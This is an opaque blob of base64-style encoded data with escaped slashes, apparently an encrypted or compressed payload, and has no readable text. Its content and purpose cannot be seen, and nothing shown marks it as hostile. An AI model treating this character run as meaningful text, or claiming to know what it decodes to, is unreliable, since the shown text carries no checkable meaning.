qjWlvTOlstlz+Hw5KErAPPvBqHqx30JsQrjvZ101ZYWFZfyDc\/94HDahRR+yXQJEX0ayjLfj4as9JJguiMfWDxjoFpwhLT9Wtoc2PK7yEZ5MaTcrGSFHTqGR4tP0SrPLpmGw7SBmPFkIjqP6g+yE+QkpleIalnyMW1hvRFN55zkJOaujn\/ABc\/H+Tcts7bM9M951D+EY+ybRNF68jdGbPV9VZEPc4S3TwMlH5TThaQbbHTo+sVTGripTb4YitScTJNHsIcyAP\/ADUp7WKfVq3w8laX5Svvjmc9FdgRhVE0ajZbIi0\/p1yVzWzttEWq03Gbqwm386EN6G4ZCejS54a7raudXm69vCzvL0X4jCyc7iYkfr5hrSYooi2A+9q\/8NeZXZiXqW084aRtnZ+PeidKSw5mJzZEYN80aMH1iPmcrT5cq\/DwWO6T3PncbFwO3FDEYFk+kRRtMVh33vpaRpNGM3ynwuy8bt6NAzOUyHWXA6tEdhkhadcP2ScLxc1RNsL1pl0fDSs9kNwZfDs4RvGvTmGThEqdMumfiLnrnmPLt1+IUnmBIXDblA38q\/GkwWBYBtv2eUdXKNej1teYed2NuJainnFGfcZwkl6TAxUUyPmc0uSnD9oi9muz4ow4p7U8sN\/2buZ+fmnnY0ZuTAjtcxNSxF8eX3T8VeX2aRl7XX2fxyy8H5uw0yObxrzJsg4BA1rXUQlXLGjC9uxDQp+7DlZdIr3xTavEQNSG\/Ao6a69cREMZ25WW52XM+xFOG+wzkI7Gp9l8dTjmj6NVrHGEba8pbN5YC9j8duaNMRuBJhw23Rbb0iLwmXMQ\/VrkvXlLt0zxhaQtvy4OEy27YuSWWw3KisY5lWhdFOb7Ui1\/RvVtt4x4VrLnmf3jOw7w5eXJSS5uAvg4DPRFvl5fD+klV1TMovurDGmeZGNZZl4hyUTcaKvw\/YRCZGP27xfnV1a4mssb2iTto+YDuLirmnsi2zDb1BA6n\/MiHhLw1tu1TeGfOIasW44248g3mc3GENPUkCIp0\/iS1e9Ua64RNljGjQc2xGm4h8ERwiMhXxMkHiEvx1OycK4iXT8JjdrYDD7jyuYNiRksgwyONj9TV0h5tREXvFWE2tLS2vDjk+bJby65XGtOfClyn1NJaOX2Rrp1UmXJeWl5MXNxZB0Oqp5KY6IMC5p5yOt8Zg11x5bRE3NP\/wCrsiEJtVjYFoYceK0ukOjGER5fo6r\/AIa8rdbhLv608nsjBY\/GbY29H3buZpI8yUwLvw5r1Ca1\/wBWNYa7Tsd+rW59FPK+cO6G+U4e0sWep23h0h7I\/S5avb+DW\/hfea+6Ie38e1jcQos6RJvUHu16P66Plny87t34w8Q7l3HrbNxXlVa+l4xrh4VtkzLs\/wDD5izyCZHck4VBlv7CLr7\/ABairz+zuy9Dr0bNv\/LopvMgt2ubQVW6uvky7Wzi8qbpz6wiMxPSXu16d9UcHlxtmbPZnlg2ieWGJyTwIrkxpwx\/SKvnrWnm9zTTlVz3PPK5LVO6uyJc1oxLQt0yFZxDwM8XC5QraIZ7Z8OC4\/Z07cch5uMi9VsCPSv0PEVaVu4uGU+Dxg4wx6MgJK+F1wPCntVW2x0a9bue3c6yw2AkfHT4qym+W9augtZOJLD7Y0NHOXjWUumjU92YSPPbZhoYaGx1NEfdrrOJZbNbSIGJhwEHGz5YSQlFpajh4hq8OWdbQGo+PiZhw4jLmtkiExMuUq1mHHX22WVvOfDxrmNT\/LQni1NR0972qzmGnyYa\/C3lN6oNSnDlNiYkAuLq0fVqI1xC9N+XSoGUjOwtcplELIFoav7OgqzvhvHlDvOLiijw2mZSQHyHqmTYar\/RrLX5le\/iFv5TTMSO5hN6SpO\/BSo7TJ\/dnrZL+lar748K6JHl\/iR3ZlmsMMWwwXSfkPX7B9ka5e3OKPU\/T6872j\/xEzZLuZDGtvKQQmhAm78o0\/S9fnfMvV\/9i7Hx14w8sjB4rf8APr7TXGIfmW2VjHjtiCctXpHlxzZ1bYqAMScZj7Q16fWq499\/DuO33ga2BvB3iPW1Bf8Am1x96H0f6y\/\/AI4eWJDlyKvDvD6SksE+xVqtYV2WesPLbUG0oCfW\/[base64]\/l6AzPmbvDPbkhu5DIJOPGx+kJONiPL4i8Fe7p24fK9rX8jjnmHvXJZ7IRY8hlpl6KJABNJpvrrLsbsrdXq8VTuuVKaxOAxTzqkEVgnemvsk8WqvL7V\/D6L9d1\/LSEG6DpG9ePyzL6WdGIdmwWDkYDYMvdTwdGRmnxiQCVObp\/1pDXXWHnbYzL1d5A4SK3tRkpiCLuYcclaj7x8I\/q12a9XJx7p4t73bs0mlCVDBFEvaStJ1MJ2S5TKzDuKybMR+MT0wRHS2q8jzer7twfo15+\/wAOrVsaJM2zEmZDLZvDsuQJxQ3JjEEF5WNH3g1z6duG16ck+Neh\/uyHkpMTSbemPnoYrzOC9q+0Go325K1rxcs3ZDmRcY2yy2b8QtRw8g3zC4Pu\/RIa5Iha7V8BmX4k+I682jxEP2rbq6b1b48sYtMS7c3mWcjjXwnz9Djx\/wCXgt+ENHve9XDNHra5h1bB4aBPwpTAyguE2xp6bgaftvZrntPFrNcuPZhvMBNOLJjRTaEuQgKuis5hx2zEukeVUmfksv8A9PtQoxZGQDhRfiFJsCb08w9T2eWuPfXy9LrbfCvc68PJbgZnYRIkMuRqYi6hYc5tRfVKuvXbMOLdTEmThcwuDjBOAHnZkxwYUe\/aIcvUL9KnDyrE4houG23udnNS3cUJqy262\/PmKbY9H2hEfe5awvBW0xLqG\/8AbJS4mB3btF43se4LkLJY+NqEmpWrmHn8QEVyrCdT0JjwycS9\/wBJ4r91RGEk7llfaypja+D3W6xmmJXjFWj59lyZNi4OGknPbi3BKb\/ekGOGppkjISES97lrtjbFY8ufbHNb\/wDxbFwe7Wss3LiABARnDZd1aGw5SJz\/AMPiqtrTMeFI0cZ8uhxZMfI4s8aohLZ+IcYJ63T0sgPLy1522k5ejXZStcNJkeWEncUx89uz47EOKQg7Dkrp9nVqGvR1z4cU1wwZSbbnRi27mIrbUbG\/ZHkHVLqdT3hc90S9mrXthnPlsEPCxtlH+8nI7ebajsNrDbEtAl7WoSrhtr2Zd1P4VaxmMj5hbw3NmM5Dak6skIsRRQBcb6ZjpJuu\/XM1jy4bzNpdW3rh8Jt\/FbSZxoMM5jH4kX5BNJzdZ4vtBcL2qiIzK2ykVafAyiOQ5YEajIRkgkcbEo1ras4ZReGku7p3DBkgWJ3Fk4MeEOg248uQ0K\/KKHZfwVpXl93PsrXPqHR4P8QfmbiMS5q3W5KguIiFHeYZeLl7OYwUvx1le2yPUopr1z9HR9n\/AMVm55ToRDxeNiynQIIgC26jriAOorkjiCv4Ktbdav0hemilvrLc4Hn9KkSMXlWdsN9WS6v7zWPKso6faVo2l\/Bqqte9Ee4a2\/XTPqzomT889j4GO5jc6U7G5GfJJZsNGQeBodIk2qmJ3US1cOFX1dytp9S5d3TtX6wRrzo8s5kRt6LuRpsWjFtWH2nmeZeFtZNoP469P5a49vPtpvE+m4QN27JzDMyem6ca8LJIESExLZ1EVuIomq\/4qpW1ZnxKbUtEeYleYuYc41edcBWlREZUV5QD6KpWloZ1ln5jIslJCPBHoMgKIqp2Jw9K0oi8qh2WrbbSt6nXHVUb3XT8taKRC8xTrs1l9DFXUj6RbEeCXK\/[base64]\/ZWizMbeUFJshWzo2Wg+REsGW4LgmiMmXKBeKvKl66GI4bTAN+MKpKVkcI5LkdZIorQ82rVy1EwvnDdtuZpMX8Qy9ngxsbT9g3bqiZe7prOatK3XDm78Y9HSHlMJBnRNXNOjt9B\/T9YKvEE2arksbs7JH8ftPIS1lD97i5PiT6tXhnNmrssSmgUXkXqCX2vHTUJyop0x5jUI3d5uUb8qUMnY+U6R9dxtBZ\/KVXizOfKwiwJLrj0kI+pHPZCrxdT41+yHwMcVOOYG4VRFkzVZxmocebHmdWUHvMgZaTq8WZTV0l\/MbNzEWPAIZjTzf\/ACIEWnV9ak0hrEOfZ+KbbqQ4odFkfum1cIbfWI6ymIhaJUuRx8dlmO9OysMSH\/l2neo7U0kvKljZGMRutttE6HZq16SrfDKNi2cYSfjbi0gEz+lXNNVb+VdtibLx03\/LyCbccLS02nfU12cWurXLrkCF8TpTMYpMg+8Wt+Y4WkmR+tVNuzMOjVqxZ6Bnb0zmztjY7bO2MhF2rt97nlSIWkpcstXhJzxDXiWpM2exFoirnOGz77uWecxO1MZIyc4hIs5LXU\/1P\/Nrs1arRDjm0Knc+09ybi3I8c9uPj8rIEex373l9n2a7dOYlxbqxLkeYxWRxc1xkHLORT6bo35tVdV\/4w45piXRtkFmMq3JbOAD8XTpfcRR5R\/PrhvOXoaKZhU56PhpEs4GBxp46G3+1Mm943PaIfdrSKYZbbZlYYSL0CC834OK2moxcBs6TC0emxhvDaWRYkhOmG6cfUHTYiE3q\/O8NU4rzPloDjgTWE\/cDbkqTq5ht4apyaTXMNPyJ5lt9vQilJ16Xb6REa6LR\/FjSZiXeMG8cjGMuNsnDcFqzpG8JAZe9pry7R5erE5q1\/IScqx1kjHjWQc5uo48P9CtqWc8wfh8hhgcaaeygGbxaXY7bJGJFU3Xqws2kONIlPY9OppHlJtdJfo1yba4nLoizRZuzZu83MbJxjS\/vHqaJoousxHUPNpD6NWnf4wzto5Tl6GWJAkZzD4GHl1YwmFYEJUfpiJOvaf0vFXn20y9LVsjDP8ANfMxMJhmsbjwkBNyGkHYsdBJ8x+kWn7Mav16zEsd+yJUXldh5OVzsM5ZuJGj\/s+PQxJsOXmIiq\/a2Wqrp0w685svK5qTJz7sxI+GgzxGFHRW3BkaPe+jXn02zZ1zriIQ7l8woeLzErJSZkR5xljQ02DfK3+d7RV2a9UuPZvz4eaMl5nQH5bjTcCJNOY7zOPo5q\/R9qvT1VxDz9lsy2jFY3LSIrM+A1jsfOI\/9rchxylOD9Ejql98r168Zb1DgbngE9LN74B5trUUN9oWj5\/aHWNcd90TL0Y1zEeHMdyOtYoGXscaZXNahJ\/qNjpP6vLW+qIlz3ji2HG53I5VnGPHAbjAJ6nRTp8pVG7VBS3J3DATAyQtRHYbDzxARagJvVp+tXNE4ddJzDX4MU8lu6ZHBp9IEculKbBknSTl8XJ4ayvZaseWLvDPRvL+A1F2\/mm5mNyDuiVDNNIg5+f4anXrm8KW2cUea3rtze+c2ZCZwqMFhYZAYqv2Qe0Wn80fx1pTrTScs+fNzwozGUSS2\/jUWDkJEjLTSVOVuP1NQt6\/[base64]\/h\/8ALv4Qsr5g7wDo4LQQ43r\/ANdzeLT+bXhdy\/y2xD2\/1uqae3U32Zvm1mX5R64214JEDTZp95WWmMS9fEYXmS3Ng\/LnEvY3GsoEt4NACHsfWr0K9WdjzOz2Yo8TeYW95OQeN56Sp+9deyvZ0aOLw+z2MuGrIk5qZDx7KKbsx8WmhT6da7Zcmu2ZfRDEYlvZO0cVhwRAdbY1SPpFXBETMvR+XEPP29c3rF4yXVpKvT69cQ4d1uTy5uB6TlJvTbFSEvH6q6N2zFFdEZs+om0MB+5\/KXazcgVA\/wB3NkQ\/X5q8GuzN3uequK5xoFkOGFelSHmzZyLeuS\/dzMWxITzj46B96l4Y3mWy7AID3IuNZhsN5h6HIGV0113I2y06q5d18N9XmGjObfFjF56TPNIjkEhERVNPNXF87atPJd0w3dv2Bnlabjx3Qc9JG2Jl\/OKt9WzMr7IiGlLvLIsoIIa+H010zGXPzW+J3JmJklsFu98RyNNqvaX0arhe23wsspDMcpiXXQVl6QVgHWPHWX1qn04dtsqoPgmc1MZI0Myd7lrSYc9ZNyM\/FTsgDD0bQEVPFeqpmVYxDwsmWixwdZQfvbc1qifKKeG\/YrM4x3Jsw2IaP6U0NPPez9IRrm2Q7NNmj7pdbhZya6bByen9hpUuXSHi01pphnvvkYnLQEmwp2NeSM42Q6mT5eYCrS8M9UTL2B5W4qTgIe7M+EBAYcPXClX7R0836yV5Pdtyl9t+i08YzLw\/5hZlzMZ7KSpB3ekPEv1Rr2f1NcQ8j\/2SczLnGlK+kh+e2nMlTh3VeJUl1PYzaHCmKSe0Ner1vTz91v5u0w0APK3PWL+tL9avN7nmX0nR\/[base64]\/LpmB+81fmESMtjq1JXo9RwdmIlsUaSxIyGXmsDw5ukS\/V0169cw+X7NY5OfQGAy+6wCTz6ndPD6FZbJmWmqYmE++lWRnnkAS0NiIh9WvN7ezMvo\/1\/mG2eTflpJ8xdyswF+zxcfnyUpfCI+7+dWNNcy692+KO7\/wAR+Mbwx7TwcAECHHbeMI4pyj4RrttTEuLXfMPQG0MRjou19stGCsPRYberSunVr5v6Vduunh5+++Jbu6zOJhABVkNezdBro1anDe7iPmDteRIOHkozIR8jBMi1F4Xh90hrj7nVy1078OSYLJMw2MiD9jdKUJEzzaun7Q\/SGvk92qaWevrvlh7mhxAhhm4im2Ez72EnNp0OctVmfDoxlrGNz85lhz93MNCThfbwXwFxpz6wnUcziyl2X\/1HGn5bCY1cVuGC11\/gTUXIz4+1pE\/DVq7+Kk6cuctSpJGExjGhElwRbGRFTUX52mt5rF4ceZpZ6f8AL18dz4vK4rDtKkx5rri2ZDpJyMPVcEfrV5XYrxe3ovyhqORYmOCGQefFuM2OmfrAeQvd\/OqNc5RuaSzkMnByYSWMk\/G9oG2+YU\/8NbzrzDCm3Eu5xo37\/wABjXHJkZJ8rqfGkcknHxb9nqNn\/RrCv8XoTSNkeGAxgGs4rzTzyycnjQ6TUpS5VHVqHlrX5XH8U0lz\/eMotqoyTTqvHM8JB7RVlnKdkYdU2hmJ2KwL239axpeUa6soV5hEvEPL+dTi6+vbw1MMwe2zyeZ+IfyD2KJv4hzm5iMtP9KrRqiIy5tt8S795QT9m7VxMnzK3D08NuXKTSj7ecltudBtlkdb5Do8Rlq0jq9VfN\/s7WtPh6HSjMZlp0iVgJAQ53lz8TJyUOG4e5sll2HIwOuG4XMx1f0tNer0OUR5ZdiGlsSs\/nGEnwibkym5hR32Y\/IXR\/tNPtDzV2bMWc2uGubgnwZ0huPsDMrDzcUnBm9Uy\/zTwf2BHykPL4farLVXy03TiGEGfzEjDKr+3gyLkEv\/APpcWn2VvF9tGIOYR94S1aa6dsYhzUnLeobuKze3BwzOScwzLbZFjcLMXUMYj5i6EkB5m+XmEqzm2XRPmFj5f43c+D3VhyB5\/GszNRT5zqjLx77fhEmC1fJ4eauTs75xhv19OZHmbkXo+TyA4eYE5chpOf8AFt6SZeZ9kfolqru\/WzzcX7K01ceg7inBJOVLAOkyJdfQmkK9HbXi4NGybQpXpEvMvtDDabdTKHrabQtNubmrj3TxdeusXXu7D2\/AzDOAxzXx7EeKPxjgrpJZGkSLT9EarqvyTfXFSbeiDi3YGcbT4oIbupiOvKRVraPDKniXdcWeNxLGYOTM6IbwMf8AppwBH7P2i1fnV5PYjy9al\/Die5c5mcrNmYHPqfx2HJwD4abkA8pF+bXd1aRDzu5fMqLGSWFmYt4mnGIt9Mm68quB7Vdmy0OalWdnmyOI4xEldaOhEWoOa+ov5tZUWvacMrZL0zGPD0Mo\/jmWSFZaMumDip6eVUq1sx6RpjPtuI758xWpUiZH33kIOMUl0rKeV4UBPdGRrWtK3t91duqk\/RuWJ8\/d74sB1To2dbFowZCVGabIzXwF9ijfCy1W\/YvVXX1tcuv47+I7M4XDRZkva+MnLKZV5xmHJcjjpT3iNHVRaxr3L58w6rdGnHxLFY\/jSwrFm39qzcb1fG3FdalIn5x9G9d+rsco8w86+iY9S2nGfxKbBzbXxL8ybjXeqLS9eG4ulSS\/HodVEradtYc9tV5b415zbMViM6zvvFCjiqitSJIx1RU7EVHtFlqa3rb6qfBePOG\/4jdJZeSEtrLx8hChaXerEebdRU7kXQq1e0ZhTPGfMMLN5SVlZ6vvKgtmq9NkFVEROztqNevBfZlSMK606QmqPNdwHay\/[base64]\/HVJWiFM8oigkprqRbLfurRnJr7yojZI4ifSTtoQ+R+dgFHjtB1+oTnNprypewx8eost9J77ZC9keaqSlesS8YanEMnWDH7oUbIv0qtEZVtLnmYjyGHj1vKY6tWqtYoyjYzMLkXRXQ88Ztj6E1VSYbVnKwjfEuTCmQ16HTLUBOLpqktIotI+5mZL5xpw\/[base64]\/efne7XJd0a4w6jKdlZfpLJhHGjauo02hEDYfW\/tKma5hfl5PyMuUTbPxX2jPhGY9pAAH6I1jTX5a3v4ctfy8lvPIxhJLrj2r\/cLiAp72ka9Ckxh53Kct329iwy2eyRT92yWHoLGoWTQnRXX9L2aikxlbjMrSZKnYiEbcp5qTDcL7BxpPtCqOzc005rabnEwmHbgpJtPyg6yioo6vzq5dccnXafjhzEse\/MloCTHG5EouWPp1EtdN5w5a1zK+k4+Bhw+Hnyjys\/whj2C6YD9Yvzq5uXl0WpiGoz8LlTSOsYGsOz\/AGKPar\/[base64]\/wDRL2hGo19eMq7N8y03CeZWWx2Qfh49lx4JSE0TevSwLf0v\/DU9jrRaF9HZmXoiB5h5P9zwG+ojxR2HAitx2ScHUZf4Q\/WKvL\/HikvR+WZhxjIQgLLoe4n3LvF1fh2nOoSfoV3VpEOKas2ZkH8fFZLDwWMNGLUBTjbEpLg\/rDW1fDPCGPJCC1Hk5Flxx4XOrHcNS6ql7w8361U3a4mGtLTEvUWzt8ZXGQAk72VvN4hwBJrH5N3U6Ec\/EWrxD9X1V4+3rWmfD2abq8VLn9r+VeQb\/fu2Snv4mUTjUXHm6T5NOe1zGWrxVrqiYcmyObjuIYnJkJe2xxTz0QnOdxFISAfeq2yZKa+LfoEiarMw8YkbFzdtmLQCAc3TP6\/tVlZas4Z+J3junK5WRAnvSYuOL9nlG1q\/vC9jVyjSuvJXZiVjuPZUPc7TjOO\/eOWec0mE5yN0hBz8zlLvq1d0UlW9eTTPL2D8LvKXBy7CTwwcB6UTPsnoEhFv84q7L9iswUpxdS3O7PyiBD2\/igZWYLMJ1ltP+YNzq9P8g1x\/NDWKzLhfmHi2o+4IGLxKNLlcGLY7ghse29J0kWkva012adkObbrlmQ3sdAzeWgS21e1RxF2O5ygA+P8AVrTkwvrww8Xg8NkX5bXVWNGmKX2y\/swcvL1P\/FUcslPDacPFZ2xn3sVnohszCi9LU4pE26yfhEebm01nW3lvecw0Xeuy8tExsLcLYIcYusZxw+zsIOaa7tU5efsnC88pm3N57jxO3jebBzJT22emC6y6MZsnX\/5o1h2r\/DXDo6H874e4fMCMk7DxNt4QPhMVj\/suTw6Q8NeFWsxbL7OmiK0VW4NzY3y82jAx0TQEwhLSP6xV3dbTylxb93CHiHdu8Hci89IeeUzIi7\/FX0OnVFIfNdrZN5cbnNyMo5rNPstXiVaidmHJNMu9eRvlqzkNwtZh1tSZxZaxI\/[base64]\/[base64]\/wwS8nmIjMotIkWouFa7a4a6tWHoDzlej+WPl5nNvNpqcEmX8WX\/23tPU\/nV4Nqzaz63oXilHyWyr\/XkG92kRFX1X67VisPkP\/YOzmyrWvZw+NmciqqzLqmzzVjFkenxFy17WmP4vO3x\/OG+u5co\/lnk2jBUOQ6Wgfzq8vsx5fQ9K+Kw84uSbpqJFrxdnt9Jqv4TwdMqQwynHqGI8K001U3Xe2cPCcYxkJuyCrbQjpruiHi3vlZdB73a1iGGMl+HU+W2momqYlkR4nTLVpqs1Wh5u80tU\/esCGHObaiGlPza5tnt3a\/T2Nt+F8PAit25W2mx\/m1f6Oe1cy36ApdNbcfTV9c5Z8OLy9\/E0+2OIgQvhwN6Uerre3pDTy1Ta9Dr3eMpWNBEZZPk6I+GuTjmXVf8AjDuew\/LeZL2hnNwsyGCZhh92XKX6Ve10tETD57u9nDXS2hm8dt05egD6nO6LZatA6a9WdL56\/Y5LXyu2qDE+BMmR0N0WnJ75Kn9X4RGsraWvU28pw0vMMruvd8sMXFRr4x\/RFZTw14W6mbPq+vb44e9\/K\/a0bZWJjYiHHQ5LnPNmAnMZV3dfV4cfY3zazmn8SuHMZW1s1JC0NsyYlOImrTzCX\/Gq7\/[base64]\/[base64]\/2f1S+tXnxaXsUmtvay3I3idx4Nh6eDD72sX4BJylyV1a4cHYho4o\/EzsnIzkUGvgHDjtmunW54REa1t4YarYMyWPmrt\/G4yTKbxobikNxcjIPlFoXv6z6WkqcZiqLxys6rNwuOf2\/snCtz0e2ZtPmj5pxNRZKQBfbuD7o8qafkry6Ui9\/L0Jn4q+HI92bjyt8xAjOuRlnPiLrYJygOrlb\/AEa9GsREeHJs2zJ7m4cbt7bwY9qcsPdThavjmk\/Zm\/ol7xVlGmbSyjbhyae+eWdKSLLAzI5j1XoydLVzeIh96urTTy5t++Zb9sncmezW6MPjchJ+FkuTW4rGbRsSdXrFp6bn9oPN+Oo7k8atOtbk9W7o8mdu7ZyMhufnAdysVRmQ8TEBwuo34SH6OqvO6Fvkd2yOMKTHL\/0Z1sV8QTuKnD1ZWFLSTTQnzD0\/HpIferrv04tLHT2+MtB3LjhzjxzoLbZdQtb70hxsXdQezpru6eiNUObtbo2S4rn5DjMg4cOGOhwftRUdQkX59a7rcpY0xWCbcCVhshEyZshkEj9RY+PcERHVprjv\/N1UrNFOuW1ZR+W5AYjSZGoTsmp3VVtdOKl7cm3m+WRiRYoIoCz0wJxE7CPnEipNso+rsuV2blchjcJtvDz22XYbBGUww7OXUOr3dVYW08nR8mIc\/wDMqBPPccV8orZv48IoZmY34Xh6f3mr+bXTXTMOXbOZaGUdluVKxuNtOb1l9mq8p83s1huiW2vGG7Lg8RCwkWc3kWpCG78PKxmgmyXl8Wr6NZaNsy3vqiIa8+UXHtzHsawLyslpdQU0\/rV3e3JFoq5lJWXk5HUmPEZatLbF9SB6vo1rSGFrZluGEVz95womQQBEWC6YWtzF4L\/NWW2uV6Sh3NNcivsY85isQAbcaHQmq9lul\/T6KyrSIXvsmPDRGce6SBNmisGBqVfinbWsvFOF79nqrqr4hyzOW1Y7KaILzWOvIZekIJyLcLaV9V+6s7Za6\/CpOCctxyPGVXHroQxh4mV1t89KSvaV9ncz+5sZh8LFucpkTfypimlda8RFSHjwRUrS1frlnM+PTOxO\/N0QFYPHbhzEUS5xaYnSBS6dnJr0qiei1TF5iPEsJpE\/R0LGefu+4Iuq5uGVMcZFDL4mOw9yp2ouptSVfXep+e\/3XjTTHmHZ9ufxO595luQk\/DSUQLGrkF1h4V91Vac0\/PprG\/YvX7LV69Jj6ttyf8TmMUojj+0yMNKDJkRpKoOpV4qgkz3\/AFqtr7+PcK7OhE+pK5\/ENsl0UF3F5yKz2q6LDboJ610Pav5tejr7VbQ4dnTtVt+D84\/KaY4LUvcow3nE5Ispl9hbWvxU29P46vO2s\/[base64]\/V9bX+pVqMuWV1dA0lEZRF96+kf51WsTXLZMbumZj2jhtxmIgl7TGkr\/[base64]\/[base64]\/d2Hzee3TqPHAbZfcCwo6WG\/pFVa7PjLa+bYAyeH2XH+DxUtzPbiINMhxhoSbY+iLh8v51TWfkktaKOWZ2ROfnxGnnQjHKPU6LRdRz84q6K14OednJYFxAwhzGHno6c4muoqvyypya7g85Mj5hWZQfDRy+9FS5Srj3a8t6bG9Z5YEGGmVxtj63iFF5RrCK4dFrMfbW5k\/drwzGYj77xfYNqns0mq1LNdyGTN6dI6zLCCSaeibY\/rVfXLmuxsecmIaSMajUZ73QEdVbWjKKThcxctk47LyjwdePU6WkdVclqOymzwo9xNr1fiGmnHAcG7pLp06q21RhydieSgxotvugrQOOvit+i2mqtbyaYy3ncO15RYlcluHJx8fGENTUfpk4en2REQprk3asqfZE3az+TitTC\/dONAxFh6bzE859IQ8I03x4X6lIy9S57c+3sXisZiMQDeWlTNQu5JWiYL6IsM+79avKrXy9S0xEOGbhkYoJDLcNUfmuF9q8a9MUrqo4tmxbxYuUyCRW5LCOxy8OhREx\/naq3RScsx3AZGZk2IEqQkBoh\/y8jQJaB94h9qptZM0y3k8X8JtLIxs\/kH5ICotQ5TcfWaNh+dWEzlatcNl2pD2ficTjp+Smv40Gx\/y5AvTcUvpD7NYdi04demsLrckSRi8BM3JjQP4iRpHqOqREbfvaa4YvLrmYw03beVn5bp5B4DjMiBDPbhII\/VLk8VXvDCkZSbkwmYPbb2di5hJ4Y8xJomE+00mXN1G\/FWmq+GW6rVNizsrlZD0N6ZkCiaftemhfZD7Jaqz3y26+Ho3J7X2XgdsjkcXkln7nyzQxX3m00\/ZskJF1f\/ABVz0ibOi+IcrwnmF0M\/Pchp0WIfK+8nNpceGtvxZhj88QibxG2nNx47JQ5CtyJD4nlMgvMREBanC93w3GrRTBmLtK3lFxGUhQNyt6zfF95p2GnKT32hdMf0a6qR4YboamjszJMNQciAYeGR6jx7Yfal\/wBveq2vzLC84h0HBb1gQcphGHIIZ8dtymzjx5K8x+1p1e7Vd1MNevfLonmHOheYDOTGLGbwkeR1OlBBOVoT9mq6dvFff1+fpB5A+XuLxOdmTIM99rJ4OK4+A9PUBNyR0lqIOXWRfzap3tvN0fretizue+tz4\/bmHG7ofElq0s35tVU6+vL3u1ujXV4j3rvWbnJr0uS9q1fdNovKg+7Xr6KcXyfa7HKXIJjkmUikPANWnWvhSuq+zDn5Zhu+ITHRsbFjPMpLdeL\/[base64]\/Dp4eQeX+dVfjwma8nI5mOnxZou5lhsHnhbdjx2vCon4a6JvmWFtOG4YSNFmzIWMyOnHxviGylPKnM85q+7qm2fCa1c739InhueefwYFDI9EeRbwiA6a30yw20mUUeGGSxuJde\/qz0Ot31OOaHuXTWuzZhOrU3rM4KHG3DPcZZVPiFF3gnZrGuONmZdM61HIZAWXJMdpHUbHxV1a6ua9HMs2zKyzZxgVW+py6krWkcWV65SwWmMBt95sDSRPlOiwbi+z9WrWurSMPoD5E4VrbPl0s+SKfGZbn6i+14q7ddcOuLYd725kRjxgybigy0Or7RVqu536NXN5O\/i3z8fcO1YU2A+hvY2UQTNK\/wBWfhH9KvKpX+TtvPx1fNh8xIB94q+g6keHx\/7O\/OWGroJ316HJ89xYb0zp+Go5LYbli81KZxqMhyoXMdejr24hz10RMrjK5ucxtYIyvamZBEeleavP7W59B09MRDl5TSNLOChIVeXe2XrR4b75e4FrcG5IENuT8L7ZufRrr0Vcm+72F0M1AFdYBlGfYJvlKvR+N4s3ZETLw3nEjKpsyfD0X00l+bU\/EpyXwMqSahG1UiFoSyjGFDefPh0Q1nVLNqw8v7JA97eZUiTJTqfDn1xK3LyeGuL6u23p7QgIqO\/DkOjTy1Zllc5LKs4GG69IdQC08tW1ov5l8\/8AzO3Zld4bm0m59nB5AFE5dNU2u3VXENXwu1N1byyaxsFgpeTVktL7jQahAfeIqpTEN7251w9YZjZLm1fLiLiXJZNZHJPttOttL26yEiEq9\/8AW1iz4z9rPxy5puyC9jccxj4csySV04+k\/EXvV7O\/XiXzGvbm+TgdHE7e3PkkaXqtx24TTnu69OquHsVxD3uhP88r3yC29h8WMvdWekspKmEQY6GqaiBvUQkX51cFavb27vD1C3uPb0eSJxTfUfFpFotNddcQ4+UzLA3U7j94Y+bjJeMdmQ5waeiQ9heyQ\/nVlekWb6ts1l5awud3h5Q7kiYCUXxG28wQ9Dq82jWWnUI+zp1JWHyfHLr2a\/kh6oOGBJ8Rkc0ugvFHTS0P6VenG6MPJt1paVl957W2yJPQzYOYyX2TYCRkf51ZX7FVq9eXBN2+Ys7dT3w0yzMT+zNdNeB3Z5w79FOMqfEZR5uQkfGG3MbbHmjqum\/vaSr5zZp8vZ07MQ2zeKY1zC4yZipJ\/HxQIPg29Qkhav51KrbLNR2vvPOY6Q9GajNuHkmCYlPGyJF0dWrm5az2auS2rdh0Vqe85K1gbAQ22iEIYDqEy6enm+rxqsam3yuUbq+zIY3wTT7cXSUXJRuVzSfNze9WsUYXv5TYv4bIHByHxitxYJEOX6i6nOmZcxfS92s84a3\/AJQwtw7ajFuV2BFjHNbmAP7ue1aWyb0+Ea0rdzTpUGsGsi40ywEVmKGlrpr957xFVrxlNLYl07beYx09ppluO4H7vASdcvy+LmrjtpdtN2Fu\/uFuZOlABA2MdjpY7pp9mH1qtFJRy5Qr52bZ\/dOLb6ySci3pDVbUSDq5q1jV4cvPjLaHsbJyLGYzz2t7V0cRCx7i6QF4+Yv\/ANHcvnrK98VmHTrpzl1+TgmZPlzgsM278PNxsfkkOO6W29b3VIh16NXLy15+i2LPSmvCvlzOfjdhttvSZ+8r514tRNg2PTEv6Vd\/mzimaw5NksXhJkolmZJ3S4Q6Hgb6hGPvadVb0vNHFuxPpeYfD7FjPusz8xkGo5FqJxpOkQj7pDz6hpa0zLClPHl3zyd\/+JMlujJstir0bExRyUXLTBIBZejFqHSR+1Xm\/sqTsq7+hStZ8tW8wPPhrKZTcL2Gx5ynXpDejNdYRImwHTp6enw1P6jpzrjy073Zi3iHBX8ruXc8x53GTgSVpJ1+Kbwi6X93r0CX1Rr2otxs8nEyx8Nu6Yzphz0603HuiZtmum4nW8WpH1Y8Ly6BLFM8wuVixmHjjjpdgtlodX6tRbFvTasRX25\/lcwkwxY6UnGq2PSG\/KI1y21trbsq3FYmS9kozTSnM1FyuKuotX0arjDOPL17rxOJxmH22yEZvJDCI9wPSxESNz2f0aa9fl03nw5g3uaHtiUsaTm0UpBFoyScw\/[base64]\/BVvqp4XuGiuwSaZZMEih4hvzESCqXW9\/TVLtKyuduMuQ8zIy8ttBciAYxTVbajJF0r2d16pFZW5wpIrMKdnY7ebloy3Je0y3\/Z4oqqq8eF1tVbWlMYkgR8dEmHGjPE6TYkKqK30qSrZBVbXS3fURM4RMQsczh8di8HFmvZqO1kp1ulEbJVUEvbU6o6vltb56msloxCqgLiGngelT0yDypbTHQ2Uuid499\/XVrVzDGl5hcY7cvPIiOtA1jnLo4wvaqem\/aipXP8fl2V2Qs8XmWZUV3FtkoaSL4WQiprGy3FUVU48K1rmFLzEtOyUKb8a7IWYsx\/igyB4GioluZv+VK6qy5L1as9mJ4vMs9RxHGysQiqInBbVrDltacthxmayialiZCXjjV3T1WHjbVV7b3BRq0zMLRET7XkLzO8zIU0Bg74yio3cUCS+Ugb3W3B\/WlTF7fdW+uufTpeI89fN1mY1Ek5OFl